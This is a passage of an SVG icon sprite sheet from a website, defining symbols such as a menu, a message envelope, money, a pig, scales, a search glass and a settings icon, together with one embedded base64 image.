0-.706.346c-.137.068-.231.05-.342-.051-.208-.193-.411-.381-.572-.624-.187-.274-.428-.505-.803-.538-.092-.008-.184-.047-.271-.075-.192-.076-.381-.124-.565.017-.109.078-.208.011-.291-.04-.199-.128-.39-.121-.595-.017-.144.068-.29.121-.458.186l-.27-.26c-1.006-1.029-2.025-2.046-3.029-3.085-.185-.192-.368-.25-.607-.181l-.034.008c-.441.113-.87.119-1.285-.099-.211-.11-.396-.071-.593.051a8.11 8.11 0 0 1-.671.341c-.083.042-.184.05-.289.072-.024.035-.049.11-.107.163-.084.076-.18.146-.283.198-.472.225-.607.695-.854 1.133.229.038.423.067.64.098.082.216.173.442.263.66.036.101.019.193-.069.255-.334.23-.408.586-.44.958-.019.188-.05.376-.098.557-.116.41-.048.788.182 1.164-.21.156-.444.268-.583.447-.147.181-.198.43-.305.686-.245-.035-.491-.066-.733-.101-.287-.046-.569-.075-.843-.143-.162-.033-.283-.009-.396.113-.075.082-.167.156-.278.255-.182-.326-.471-.293-.756-.28-.083.006-.169.015-.257.01a.593.593 0 0 0-.524.222c-.021.027-.05.047-.067.063-.266.259-.598.46-.581.858-.06.031-.079.054-.098.053-.316-.021-.587.12-.845.285-.3.194-.608.376-.921.551a.565.565 0 0 1-.318.09c-.643-.052-1.276-.118-1.92-.176-.116-.008-.191-.058-.236-.163-.043-.085-.089-.164-.135-.248-.04-.09-.097-.177-.213-.156-.107.019-.115-.086-.181-.124-.021-.009-.107.099-.162.101-.177.009-.361.01-.444-.202-.046-.128-.144-.175-.277-.155a2.49 2.49 0 0 1-1.233-.15c-.077-.033-.206.008-.289.047-.216.112-.417.251-.628.364-.341.191-.704.188-1.054.04-.267-.117-.582-.227-.753-.438-.166-.197-.176-.524-.253-.795-.025-.069-.044-.136-.082-.259zm5.281-2.976c.321-.145.425-.262.354-.491-.068-.206.023-.312.149-.439.222-.217.329-.477.215-.792-.048-.129-.057-.271-.067-.402-.054-.379-.006-.758.068-1.129a1.22 1.22 0 0 0 .02-.313c-.018-.146-.106-.243-.268-.269-.172-.029-.21.107-.251.225-.066.198-.125.401-.182.603-.165.544-.326 1.091-.486 1.639a4.41 4.41 0 0 1-.57 1.185 4.33 4.33 0 0 0-.417.773 1.248 1.248 0 0 1-.262.379c-.17.157-.328.327-.478.503-.297.364-.646.646-1.117.745-.158.035-.292.094-.39.249.047.048.08.115.129.131.313.092.623.192.942-.002.136-.08.285-.125.427-.194.299-.129.491-.348.533-.683.016-.1.045-.196.059-.285.384.001.39.006.592-.281.092-.134.213-.19.358-.239.107-.033.243-.063.303-.142.155-.234.364-.447.339-.771zm-44.736-28.555c.038-.27.118-.495.313-.683.174-.163.323-.357.499-.521.168-.156.172-.359.167-.549a.318.318 0 0 0-.262-.309c-.167-.037-.32-.092-.455.078-.128.164-.277.314-.425.463a.996.996 0 0 0-.29.605c-.039.271.019.562-.191.8-.126.14-.092.284.021.387.09.078.279.068.407-.015.116-.07.24-.13.354-.191-.022-.01-.067-.029-.138-.065z"/>
    </symbol>
    <symbol viewBox="0 0 20 14" id="menu" xmlns="http://www.w3.org/2000/svg">
        <path d="M1 2h18a1 1 0 0 0 0-2H1a1 1 0 0 0 0 2zm0 4h14a1 1 0 0 0 0-2H1a1 1 0 0 0 0 2zm18 2H1a1 1 0 0 0 0 2h18a1 1 0 0 0 0-2zm-4 4H1a1 1 0 0 0 0 2h14a1 1 0 0 0 0-2z"
              fill="#fff" fill-rule="evenodd"/>
    </symbol>
    <symbol viewBox="0 0 12.9 10.4" id="message" xmlns="http://www.w3.org/2000/svg">
        <path class="bdst0"
              d="M0 0v10.4h12.9V0H0zm10.8 1.1L6.5 4.5 2.1 1.1h8.7zM1.1 9.3V1.7l5.4 4.2 5.4-4.2v7.5H1.1z"/>
    </symbol>
    <symbol id="minus" viewBox="0 0 10 2" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <style>.becls-1 {
                fill-rule: evenodd
            }</style>
        </defs>
        <path class="becls-1" d="M0 0h10v2H0V0z"/>
    </symbol>
    <symbol viewBox="425.2 42.5 850.4 765.4" id="money" xmlns="http://www.w3.org/2000/svg">
        <path d="M1275.4 297.6c-1.4-24.3-30.2-43.2-87.9-57.7 1.9-4.3 3-8.7 3-13.3v-99.2h-.2c-5.1-82.6-343.6-85-382.4-85-38.9 0-377.4 2.4-382.4 85h-.2v99.2c.1 26.9 34.8 48 86.5 63.7-.7 2.4-1.1 4.7-1.3 7.2h-.2v99c-55.7 14.3-83.5 33-84.9 56.9h-.1v99.2c0 18.8 17 34.7 44.6 47.9-1 2.9-1.7 5.8-1.9 8.8h-.2v99.2c.1 47.1 106.3 76.4 224.2 90.1.9.2 1.7.5 2.6.5.3 0 .5-.1.8-.2 22.7 2.6 45.8 4.6 68.7 6 .5.1.9.3 1.4.3.3 0 .5-.1.7-.2 29 1.8 57.6 2.7 84.3 2.7 26.7 0 55.3-.9 84.3-2.7.3 0 .5.2.7.2.5 0 .9-.2 1.4-.3 22.9-1.4 46-3.4 68.7-6 .3 0 .5.1.8.1.9 0 1.7-.4 2.6-.5 117.9-13.7 224.1-42.9 224.2-90.1v-99.2h-.2c-1-17.4-15.8-31.9-45.1-44 1.8-4.1 2.8-8.3 2.8-12.8v-92.6c50.9-15.6 85-36.6 85-63.3v-99.2h-.3zm-114.7 259.7l-4.8 4.2c-7.4 6.6-19.8 13.2-36.2 19.6v-67.6c16.9-5.9 31.2-12.4 42.5-19.5v58.6c0 1.5-.5 3.1-1.5 4.7zm-317 65.9c-2.1.1-4.2.1-6.2.1-5.1.1-10.2.1-15.4.2v-70.8c3.9 0 7.8-.1 11.7-.2h2.3c14.3-.3 28.5-.7 42.7-1.4v70.8c-3 .2-6.1.3-9.2.4-8.5.4-17.2.7-25.9.9zm-61.9.2c-6.5-.1-13-.3-19.4-.5-.8 0-1.6-.1-2.4-.1-7.7-.3-15.4-.6-23-.9v-70.8c14.2.7 28.5 1.1 42.7 1.4h2.2c3.9.1 7.8.1 11.7.2v70.8c-2.7 0-5.5 0-8.2-.1h-3.6zm-256-32.4c-.5-.1-.9-.3-1.4-.4v-68.5c13.2 3.6 27.5 6.8 42.5 9.8v69.2c-13-2.8-25-5.7-35.9-8.6-1.7-.5-3.5-1-5.2-1.5zm298.7 117.4c3.9.1 7.8.1 11.7.2v70.9c-19.6-.2-38.5-.8-56.7-1.6V707c14.2.7 28.5 1.1 42.7 1.4h2.3zm54 0c14.3-.3 28.5-.7 42.7-1.4v70.8c-18.2.9-37.1 1.5-56.7 1.6v-70.9c3.9 0 7.8-.1 11.7-.2.8.1 1.6.1 2.3.1zm113.6-6.4v70.4c-13.6 1.4-27.8 2.7-42.5 3.7v-70.7c14.4-.9 28.6-2.1 42.5-3.4zm28.4-3.1c14.6-1.8 28.8-3.8 42.5-6v69.6c-13.4 2.4-27.5 4.5-42.5 6.5v-70.1zm70.8-11c15.1-3 29.3-6.2 42.5-9.8v68.5c-12.6 3.6-26.8 7.2-42.5 10.5v-69.2zm-481.8 0V757c-15.7-3.3-29.9-6.9-42.5-10.5V678c13.2 3.6 27.4 6.9 42.5 9.9zm28.3 5c13.7 2.2 27.9 4.2 42.5 6V769c-15-2-29.2-4.1-42.5-6.5v-69.6zm70.9 9.1c13.9 1.3 28.1 2.5 42.5 3.4v70.7c-14.7-1-28.9-2.3-42.5-3.7V702zm-35.2-84.8c-1.4-.1-2.9-.3-4.3-.4l-3-.3v-70.4c13.9 1.3 28.1 2.5 42.5 3.4v70.6c-11.9-.8-23.7-1.8-35.2-2.9zM637.8 543v70.1c-15-2-29.2-4.1-42.5-6.5V537c13.7 2.2 27.9 4.3 42.5 6zm278.7 76.5c-3.1.2-6.3.5-9.4.7v-70.7c14.4-.9 28.6-2.1 42.5-3.4v70.4c-8.8.9-17.7 1.8-26.9 2.5-2.1.2-4.1.3-6.2.5zm61.5-6.4V543c14.6-1.8 28.8-3.8 42.5-6v69.6c-13.4 2.4-27.6 4.5-42.5 6.5zm70.8-81.1c15.1-3 29.3-6.2 42.5-9.8v68.5c-12.6 3.6-26.8 7.2-42.5 10.5V532zM855 467.2c-10.7-.3-21.1-.7-31.3-1.2-.6 0-1.1-.1-1.6-.1v-70.8c14.2.7 28.5 1.1 42.7 1.4h2.2c3.9.1 7.8.1 11.7.2v70.8c-6.9-.1-13.9-.1-20.6-.3-1 .1-2.1 0-3.1 0zM524.4 264.7v-68.5c13.2 3.6 27.5 6.8 42.5 9.8v69.2c-1.7-.4-3.5-.7-5.2-1.1-7.5-1.7-14.9-3.4-21.9-5.2-5.4-1.4-10.5-2.8-15.4-4.2zM782 226.5c3.9.1 7.8.1 11.7.2v70.8c-19.1-.2-38-.7-56.7-1.6v-70.7c14.2.7 28.5 1.1 42.7 1.4.8-.1 1.6-.1 2.3-.1zm54 0c14.3-.3 28.5-.7 42.7-1.4v70.7c-2.4.1-4.7.3-7.1.4h-.6c-9.5.4-19.2.7-29 1-1.5 0-3.1.1-4.6.1-5 .1-10.2.1-15.3.2v-70.8c3.9 0 7.8-.1 11.7-.2h2.2zm323 7.1l-.4-.1-5.2 4c-7.5 5.8-19 11.7-33.7 17.4v-67.4c16.9-5.9 31.2-12.4 42.5-19.5v58.6c0 2.2-1.1 4.6-3.2 7zM978 287v-70c14.6-1.8 28.8-3.8 42.5-6v69.5c-13.5 2.4-27.6 4.6-42.5 6.5zm70.8-11.9V206c15.1-3 29.3-6.2 42.5-9.8v68.3c-12.7 3.7-27 7.2-42.5 10.6zm-99.2-55v70.3c-13.7 1.4-27.9 2.7-42.5 3.8v-70.6c14.4-1 28.6-2.2 42.5-3.5zm-283.5 70.3v-70.3c13.9 1.3 28.1 2.5 42.5 3.4v70.6c-14.4-1.1-28.6-2.2-42.5-3.7zM637.8 217v70c-2.8-.4-5.7-.7-8.5-1-1.8-.3-3.5-.5-5.3-.8-8.2-1.2-16.2-2.4-24.1-3.8-1.6-.3-3.1-.6-4.6-.8V211c13.7 2.3 27.9 4.3 42.5 6zm152.4 247c-1.9-.1-3.8-.3-5.7-.4-9.1-.7-17.9-1.5-26.6-2.4-1.9-.2-3.7-.4-5.6-.6-.4 0-.8-.1-1.1-.1v-70.4c13.9 1.3 28.1 2.5 42.5 3.4v70.6c-1.1.1-2.4 0-3.5-.1zm-93.7-10.6c-5.6-.9-10.9-1.9-16.2-2.8v-69.5c13.7 2.2 27.9 4.2 42.5 6v70.1c-8.7-1.1-17.2-2.3-25.3-3.6-.3-.1-.6-.1-1-.2zM652 376.1v69.1c-15.7-3.4-29.9-6.9-42.5-10.6v-68.2c13.2 3.4 27.4 6.7 42.5 9.7zm-70.9-18.5v67.3c-22.3-8.6-36.7-17.4-41.3-25.2l-1-1.6c-.1-.4-.2-.9-.2-1.3v-58.7c11.3 7.1 25.7 13.6 42.5 19.5zm339.9 39c14.3-.3 28.5-.7 42.7-1.4v70.7c-18.6.9-37.6 1.4-56.7 1.6v-70.8c3.9 0 7.8-.1 11.7-.2.8.1 1.6.1 2.3.1zm183.2 54.3c-6.2 1.1-12.5 2.1-18.9 3.1-3.7.6-7.5 1.1-11.3 1.6-3.6.5-7.3.9-11 1.4v-70c14.6-1.8 28.8-3.8 42.5-6v69.6c-.4.2-.9.3-1.3.3zm-96 12.2c-5.3.4-10.7.7-16.1 1.1v-70.6c14.4-1 28.6-2.1 42.5-3.4v70.3c-8.2.9-16.5 1.7-24.9 2.4-.5.1-1 .1-1.5.2zm162-26.6c-7.1 2-14.5 3.8-22.2 5.6-3.5.8-7.1 1.6-10.8 2.4-1.1.2-2.3.5-3.4.7V376c15.1-3 29.3-6.2 42.5-9.8v68.5c-1.9.6-4 1.2-6.1 1.8zm76.9-137.9c-1.3 9.6-23.1 22.4-62.1 34.5-50.1 15.5-128.6 29.7-228 34.1l-15.3.6c-4.2.1-8.5.3-12.8.4-11.7.3-23.6.4-35.9.4-12.3 0-24.2-.2-35.9-.5-4.3-.1-8.6-.2-12.8-.4-5.2-.2-10.3-.4-15.3-.6-99.4-4.4-177.9-18.6-228-34.1-38.6-11.9-60.4-24.6-62-34.2.1-.3.1-.5.2-.8 1 .2 2 .4 3 .7 5.5 1.3 11.2 2.6 17 3.8 28.2 6.1 59.4 11 92.6 14.8.1 0 .2.1.3.1h.1c22.6 2.6 46.1 4.6 70.3 6 .2 0 .3.1.5.1.1 0 .2-.1.3-.1 17.4 1 35 1.8 52.8 2.2 10.9.3 21.6.4 32 .4 7.4 0 15.1-.1 22.8-.2 103-1.6 198.4-13.8 264.8-32.8 3.1-.9 6.1-1.8 9-2.7 1.8-.6 3.6-1.1 5.4-1.6 5.1-1.6 10-3.3 14.8-5.1l2.4-.9c4-1.5 7.9-3.1 11.6-4.7 1.1-.5 2.2-.9 3.2-1.4 3.9-1.8 7.7-3.6 11.2-5.5 1.6-.8 3-1.7 4.5-2.6 1.7-1 3.4-2 5-3 .9-.6 2-1.1 2.8-1.7 63.1 13.8 79.9 28.9 81.5 34.8zM807.9 70.9c233.7 0 351.9 36.8 354.1 57.9-1.7 9.6-23.5 22.2-62 34.1-50.1 15.5-128.6 29.7-228 34.1l-15.3.6c-4.2.1-8.5.3-12.8.4-11.7.3-23.6.5-35.9.5-12.3 0-24.2-.2-35.9-.5-4.3-.1-8.6-.2-12.8-.4-5.2-.2-10.3-.4-15.3-.6-99.4-4.4-177.9-18.6-228-34.1-38.5-11.9-60.3-24.6-62-34.1 2-21.1 120.2-57.9 353.9-57.9zM453.5 226.7V168c11.3 7.1 25.7 13.6 42.5 19.5v67.9c-27.5-10.3-42.4-20.7-42.5-28.7zm68.7 196.2c.2.2.5.4.8.7 19.4 19.6 59.6 35 109.6 46.5 1.1.3 2.4.5 3.5.8 3.7.8 7.4 1.6 11.2 2.4C693.2 483 748 490 807.8 493.5h.2c19.2 1.1 38.8 1.9 58.9 2.2 8.9.2 17.6.3 26.1.3 9.8 0 19.8-.1 30-.4 18.5-.4 36.8-1.1 54.8-2.2h.2c.1 0 .2-.1.4-.1 59.9-3.5 116.1-10.7 163.6-20.9-10.3 5.4-24.4 11-41.9 16.4-52.9 16.4-137.5 31.3-244.9 34.7-3.2.1-6.3.2-9.6.3-3.5.1-7 .1-10.5.2-8.9.1-17.9.3-27.1.3-12.3 0-24.2-.2-35.9-.5-4.3-.1-8.6-.2-12.8-.4-5.2-.2-10.3-.4-15.3-.6-99.4-4.4-177.9-18.6-228-34.1-39-12-60.8-24.9-62-34.5 1.3-5.1 15.6-18.4 68.2-31.3zm-68.7 129.8V494c11.3 7.1 25.7 13.6 42.5 19.5v67.6l-8-3.1-.2.2c-22.2-9.3-34.2-18.4-34.3-25.5zm42.6 155.9v-58.7c11.3 7.1 25.7 13.6 42.5 19.5v67.9c-27.6-10.4-42.5-20.7-42.5-28.7zm666.1 28.7v-67.8c16.9-5.9 31.2-12.4 42.5-19.5v58.6c0 8-14.9 18.3-42.5 28.7zm42.3-126.8c-1.5 9.6-23.3 22.3-62 34.3-50.1 15.5-128.6 29.7-228 34.1l-15.3.6c-4.2.1-8.5.3-12.8.4-11.7.3-23.6.4-35.9.4-12.3 0-24.2-.2-35.9-.5-4.3-.1-8.5-.2-12.7-.4-5.2-.2-10.3-.4-15.4-.6-99.4-4.4-177.9-18.6-228-34.1-37.5-11.6-59.1-23.9-61.9-33.4 4.2 1.5 8.6 2.9 13.1 4.3.5.1.9.3 1.4.4 3.8 1.2 7.7 2.3 11.8 3.4 1.5.4 3 .8 4.6 1.3l6.9 1.8c51.6 13.2 117.5 22.6 188.6 26.8h.1c22 1.3 44.4 2.1 67.1 2.4 6 .1 12 .2 17.9.2 7.8 0 15.8-.1 23.9-.2 20.7-.3 41.1-1.1 61-2.3H893.3c24.3-1.5 47.8-3.5 70.4-6.1h.2c.3 0 .6-.2.9-.2 25.2-2.9 49-6.5 71.2-10.6 4.6-.8 9.1-1.7 13.5-2.6l3-.6c41.9-8.6 78.1-19.7 102.9-33.5 1.4-.7 2.6-1.5 3.9-2.3 1.6-.9 3.1-1.9 4.5-2.8 1.4-.9 2.9-1.7 4.2-2.6 27.9 10 35.6 18.9 36.5 22.4zm.2-185v-67.8c16.9-5.9 31.2-12.4 42.5-19.5v58.6c0 7.9-14.9 18.3-42.5 28.7z"/>
    </symbol>
    <symbol viewBox="0 0 72 55" id="people" xmlns="http://www.w3.org/2000/svg">
        <image width="72" height="55" xmlns:xlink="http://www.w3.org/1999/xlink"
               xlink:href="[data-uri] EAMCAwYAAAIsAAAC+AAABTP/2wCEABALCwsMCxAMDBAXDw0PFxsUEBAUGx8XFxcXFx8eFxoaGhoX Hh4jJSclIx4vLzMzLy9AQEBAQEBAQEBAQEBAQEABEQ8PERMRFRISFRQRFBEUGhQWFhQaJhoaHBoa JjAjHh4eHiMwKy4nJycuKzU1MDA1NUBAP0BAQEBAQEBAQEBAQP/CABEIADcASAMBIgACEQEDEQH/ xAClAAACAwEBAQAAAAAAAAAAAAAABQMEBgIBBwEBAQEAAAAAAAAAAAAAAAAAAQACEAAABgEDBQAD AAAAAAAAAAAAAQIDBAURISIGEDESFBUTJRYRAAIBAgIFCQYEBwAAAAAAAAECAwAREgQhMUGBExBR YXGhIjIUBZGx4SOTNNFCUpJiosIzo0QVEgACAgIDAQEAAAAAAAAAAAAAAREhEEEgMVGBkf/aAAwD AQACEQMRAAAA+gBSqaBfd1mtHBpazj4VU6AzoQvqiWvc9bqq7y/Wss7K5uNkDOuVEDdynUbgbJtG 6OGFMkngXiQsAcgAngVXbga6AH//2gAIAQIAAQUAGCBngdyBHg/ExjQ+wwRAlYGcjcMA/EbRtCs5 1H//2gAIAQMAAQUAGVAiyC0MKLJeRAj1LuMmYNJmMGQ2jOheQ3jeE4xoP//aAAgBAQABBQDpImRY pN3NY4qytJDkhPGluE4izpFRpDcljpazvRiV9L7KXqGtcRXoOpthJaQ9H4wtRxOnJ84SZGkcmUlL zUqO8i3uGUM00JUOF0soKZ0WFbu14e5HXoQ1JizZq49AaoT3HYao9hClGFrShMjkkVtT12p9LiVu PNyq5ooTVDOL41YJnHY6k09k845YOvWtjEgRYaOhkSitqkmCY5JENn+jrhJnRpFvXS5sV/7F0PsX Q+xdD7F0F29uaKD0PH9CG/i/k//aAAgBAgIGPwDFE+cErohLFnR4bJj4Xx//2gAIAQMCBj8ANF/h GnwbqyW1ii2afw0RO+ysrH//2gAIAQEBBj8A5LzyrHfUCdJ6hrrCuYUH+IMo9rAUMh6dplPjkGzb YH3mseZzRaU67DF2sbmhIJPMZS9iDew3G+HdSTxG6OLjo5werlMo0yMcMYP6jt3UM56izSPL3ghJ Gg6ix17qwrHw22MhNx7bivLTgMswCpL0E907zoPJJE/hdSD7KlQ+FXuN4+HLlSfBifF/L8aBXwka LarcmUINpFxEnoutqxxSq684IpstlmEk8gw3TSFB0HSNtKji0rnG45idm4crQ3s470bczCvJeoxs OHoRxpIGzrHSKvHilbYoBX2lqbNeqSWS1liAY9Q7uoCrpm5FHMUJ/poOkheQapHViR1d2wq0Eyu3 6dTftNjyF3IVVFyx0ACsGXjac8/hU9Ws9lYZvTuIuwMSfelGRsuyxk/24wVsOYGxoCX00hdrF2J7 QK+TCocaTG1ww7a+3Xt/GseTJhlXSouSpO/SKbI5y4zMd8JOtgNYPSK/50DYYIj81tl18RPVqHTQ WBADtc6WPWeUhhcHWDXn8h8qSLvOq6BYfmXmtSccMstu+FFxfo01+f8Ab8ayuZyuINiRZLi1+9b3 G1T8HL8eZj8ywZitib+Dpr7BvpyV9g305K+wb6clfYN9OSmD5A4LHFdJLW21P53g2uvD4uC+3FbF ur/U/wAdLwvK8S4wYeHixbLW21//2Q=="
               transform="scale(.9999)" overflow="visible"/>
    </symbol>
    <symbol id="pig" viewBox="425.2 73.2 850.4 704" xmlns="http://www.w3.org/2000/svg">
        <style>.bhst0, .bhst1 {
            fill: #6c8696
        }</style>
        <path class="bhst0"
              d="M477.3 517.6h11.8c16.7 46.5 45.8 89.1 84.7 123.8 30.6 28.1 38.2 65.6 38.4 71v28.5c0 20 16.1 36.1 36.1 36.1h115.3c20 0 36.1-16.1 36.1-36.1v-8.5c19.1 1 38 .9 56.9-.7v9.4c0 20 16.1 36.1 36.1 36.1H929c9.5 0 17.2-7.6 17.2-17.2 0-9.5-7.6-17.2-17.2-17.2h-36.3c-.9 0-1.7-.7-1.7-1.7v-28.5c0-5-2.1-9.7-5.9-13-3.8-3.3-8.7-4.7-13.5-4.2-28.6 3.8-58.2 4.3-87.2 1.2-4.9-.5-9.7 1-13.4 4.3-3.6 3.3-5.7 8-5.7 12.8v27.1c0 .9-.7 1.7-1.7 1.7H648.3c-.9 0-1.7-.7-1.7-1.7V712c-.2-10.9-9.4-59-49.7-96-37.8-33.7-65.1-75.4-79-120.5-2.3-7.3-8.9-12.2-16.5-12.2h-24.1c-9.7 0-17.7-8-17.7-17.7v-86.1c0-9.7 8-17.7 17.7-17.7h25.3c7.5 0 14.2-4.7 16.7-11.8 15.6-47.9 46.4-91.3 88.7-125.5 3.8-3.1 6.3-7.8 6.4-12.8 0-.3 0-.7.2-1 8.9-31.3 2.8-64.9-17.5-97.4-.9-1.4-.9-2.6 0-4 .9-1.2 2.1-1.9 3.6-1.7 53.1 6.6 80.9 32.6 94.8 53.1 4.3 6.3 12.2 9 19.4 6.8 34.5-10.9 70.8-16.5 108-16.5 136.8 0 257.3 75.9 299.8 188.6 3.3 8.9 6.3 18.1 8.5 27.3 1.4 5.9 2.6 11.8 3.6 17.7 1.6 9.4 10.4 15.6 19.8 14.1 9.4-1.6 15.6-10.4 14.1-19.8-1.2-6.8-2.6-13.5-4.2-20.1-2.6-10.4-5.9-20.8-9.7-31.1-47.9-126-181.3-210.8-332.3-210.8-36.5 0-72.2 4.9-106.4 14.6-19.6-24.3-53.8-50.5-111.3-57.8C590 71.8 576 78.6 568 91.1c-8 12.5-8 28.1-.2 40.6 15.3 24.3 19.8 47.7 13.5 69.8 0 .2-.2.5-.2.7-41.5 34.9-72.4 78-90.5 125.5h-13.5c-28.6 0-52.1 23.4-52.1 52.1v86.1c.2 28.5 23.6 51.7 52.3 51.7z"/>
        <path class="bhst1"
              d="M1129.6 430.7c-54.5 0-98.8 44.3-98.8 98.8v46.9h-30c-9.5 0-17.2 7.6-17.2 17.2v166.3c0 9.5 7.6 17.2 17.2 17.2h257.7c9.6 0 17.2-7.6 17.2-17.2V593.5c0-9.5-7.6-17.2-17.2-17.2h-30v-46.9c-.3-54.3-44.6-98.7-98.9-98.7zm-64.4 98.7c0-35.6 28.8-64.4 64.4-64.4 35.6 0 64.4 28.8 64.4 64.4v46.9h-128.8v-46.9zm176 81.3v132h-223.4v-132h223.4z"/>
    </symbol>
    <symbol id="plus" viewBox="0 0 10 10" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <style>.bicls-1 {
                fill-rule: evenodd
            }</style>
        </defs>
        <path class="bicls-1" d="M0 4h10v2H0V4z"/>
        <path class="bicls-1" d="M6 0v10H4V0h2z"/>
    </symbol>
    <symbol viewBox="0 0 1000 999.93" id="ruler_pen" xmlns="http://www.w3.org/2000/svg">
        <path d="M366.71 666.63a216.22 216.22 0 0 0-216.65 216.65c0 10 6.67 16.67 16.67 16.67h400c10 0 16.67-6.67 16.67-16.67a216.22 216.22 0 0 0-216.69-216.65zm-183.32 200c10-93.35 86.61-166.66 183.32-166.66S541.7 773.29 550 866.61H183.39z"/>
        <path d="M716.68 866.61h-33.33c-4.42-88.3-45.8-167.24-108.76-222-.38-.47-.79-.92-1.23-1.36a17.68 17.68 0 0 0-3.73-2.85 316.27 316.27 0 0 0-202.93-73.82c-170 0-308.31 133.33-316.64 300H16.73c-10 0-16.67 6.67-16.67 16.67v100c0 10 6.67 16.67 16.67 16.67h700c10 0 16.66-6.67 16.66-16.67v-100c-.04-9.97-6.71-16.64-16.71-16.64zm-16.68 100h-50v-16.64c0-10-6.67-16.66-16.66-16.66s-16.65 6.66-16.65 16.66v16.67h-100v-16.67c0-10-6.66-16.66-16.66-16.66s-16.66 6.66-16.66 16.66v16.67h-100v-16.67c0-10-6.67-16.66-16.66-16.66S350 939.97 350 949.97v16.67H250v-16.67c0-10-6.67-16.66-16.67-16.66s-16.6 6.66-16.6 16.66v16.67h-100v-16.67c0-10-6.67-16.66-16.66-16.66s-16.67 6.66-16.67 16.66v16.67h-50v-66.67h33.34c10 0 16.66-6.67 16.66-16.66a282.47 282.47 0 0 1 88-205.34l17 17c3.33 3.33 6.66 5 11.66 5s8.33-1.67 11.67-5a16.11 16.11 0 0 0 0-23.33l-15.07-15.07A282 282 0 0 1 350 600.46v16.17c0 10 6.66 16.67 16.66 16.67s16.67-6.67 16.67-16.67v-16.17a282 282 0 0 1 153.4 56.09l-15.03 15.08a16.11 16.11 0 0 0 0 23.33c3.33 3.33 6.66 5 11.66 5s8.33-1.67 11.67-5l17-17a282.47 282.47 0 0 1 88 205.34c0 10 6.67 16.66 16.67 16.66H700v66.66zM983.33-.03h-200c-10 0-16.67 6.67-16.67 16.67v966.63c0 10 6.67 16.67 16.67 16.67h200c10 0 16.67-6.67 16.67-16.67V16.67c0-10-6.67-16.7-16.67-16.7zm-16.66 966.6H800v-33.3h83.33c10 0 16.66-6.67 16.66-16.67s-6.65-16.63-16.65-16.63H800v-50h50c10 0 16.66-6.66 16.66-16.66S860 816.62 850 816.62h-50v-50h83.33c10 0 16.66-6.67 16.66-16.67s-6.67-16.66-16.66-16.66H800v-50h50c10 0 16.66-6.67 16.66-16.66S860 649.97 850 649.97h-50v-50h83.33c10 0 16.66-6.67 16.66-16.67s-6.67-16.67-16.66-16.67H800v-50h50c10 0 16.66-6.67 16.66-16.66S860 483.31 850 483.31h-50v-50h83.33c10 0 16.66-6.66 16.66-16.66s-6.65-16.68-16.65-16.68H800v-50h50c10 0 16.66-6.67 16.66-16.66S860 316.66 850 316.66h-50v-50h83.33c10 0 16.66-6.67 16.66-16.67s-6.67-16.66-16.66-16.66H800v-50h50c10 0 16.66-6.67 16.66-16.67S860 149.97 850 149.97h-50V33.34h166.67v933.27zM16.73 666.63c3.33 0 6.66 0 8.33-1.67l288.32-169.99a17.22 17.22 0 0 0 6.43-6.46l260.94-264.16a18 18 0 0 0 7.61-4.36L645 161.66c28.33-28.33 28.33-78.33 0-106.66l-33.31-33.33c-28.33-28.33-78.32-28.33-106.69 0l-58.29 56.66-267.12 268.75a14.21 14.21 0 0 0-5.88 5.66 13 13 0 0 0-3.8 6.41L1.73 641.63a17.72 17.72 0 0 0 3.33 20c3.34 3.34 6.67 5 11.67 5zm177.53-283.66a161.17 161.17 0 0 1 59.86 43.65l.24.28c1.45 1.68 2.84 3.4 4.22 5.14.45.56.89 1.13 1.34 1.7 1 1.3 2 2.62 2.95 3.95.63.87 1.26 1.72 1.88 2.6.76 1.08 1.49 2.18 2.22 3.28s1.44 2.14 2.14 3.23 1.23 2 1.84 3c.72 1.18 1.45 2.35 2.14 3.55 1.26 2.18 2.48 4.38 3.64 6.61l6.36 13.51-109.43 64.67-44-46.39zM65.06 601.63l48.33-81.66 33.33 33.33zm245-150l-3.35-6.66a194.29 194.29 0 0 0-89.66-88.66l236.32-238q35 62.49 95 95zm218.3-406.66c16.66-15 45-15 60 0l33.33 33.33c15 16.66 15 45 0 60l-49.13 49.13c-41.56-20.21-73.23-51.51-93.86-92.76z"/>
        <path d="M900 133.33a33.33 33.33 0 1 0-33.33-33.36A33.43 33.43 0 0 0 900 133.33z"/>
    </symbol>
    <symbol id="scales" viewBox="0 0 850.5 673.2" xmlns="http://www.w3.org/2000/svg">
        <style/>
        <path class="bkst0"
              d="M698 106.3H563.4C549.2 35.4 492.5 0 425.2 0S304.7 35.4 287 106.3H152.4L39 389.8h78l60.2-152.4 88.6 223.2H0V496c0 99.2 78 177.2 177.2 177.2s177.2-78 177.2-177.2v-7.1l-124-311.8h60.2c14.2 70.9 70.9 106.3 138.2 106.3S549.3 248 567 177.1h53.1l-88.6 212.6h78l63.8-159.4 92.1 230.3H496.1V496c0 99.2 78 177.2 177.2 177.2s177.2-78 177.2-177.2v-7.1L698 106.3zM177.2 602.4c-46.1 0-85-35.4-99.2-70.9h202c-17.8 35.4-56.8 70.9-102.8 70.9zm248-389.8c-39 0-70.9-31.9-70.9-70.9s31.9-70.9 70.9-70.9 70.9 31.9 70.9 70.9c0 39-31.9 70.9-70.9 70.9zm248 389.8c-46.1 0-85-35.4-99.2-70.9h202c-17.7 35.4-56.7 70.9-102.8 70.9z"/>
    </symbol>
    <symbol viewBox="0 0 19.03 18.9" id="search" xmlns="http://www.w3.org/2000/svg">
        <defs>
            <style>.blcls-1 {
                isolation: isolate
            }

            .blcls-2 {
                fill-rule: evenodd
            }</style>
        </defs>
        <g id="blShape_1_копия" data-name="Shape 1 копия" class="blcls-1">
            <path class="blcls-2"
                  d="M18.79 17.52l-3-3a.77.77 0 0 0-.1-.07A8.82 8.82 0 0 0 8.88 0a8.82 8.82 0 1 0 5.69 15.59.77.77 0 0 0 .07.1l3 3a.82.82 0 0 0 1.15 0 .81.81 0 0 0 0-1.17zM14 13.91a7.29 7.29 0 0 1-10.25 0A7.2 7.2 0 0 1 8.88 1.62 7.2 7.2 0 0 1 14 13.91z"
                  id="blShape_1_копия-2" data-name="Shape 1 копия"/>
        </g>
    </symbol>
    <symbol viewBox="0 0 918.56 1000.01" id="setting_question" xmlns="http://www.w3.org/2000/svg">
        <path d="M377.52 487.54c-74.41 0-134.95 60.54-134.95 134.95s60.54 134.95 134.95 134.95 134.95-60.54 134.95-134.95-60.53-134.95-134.95-134.95zm0 220.51a85.56 85.56 0 1 1 85.56-85.56A85.66 85.66 0 0 1 377.52 708z"/>
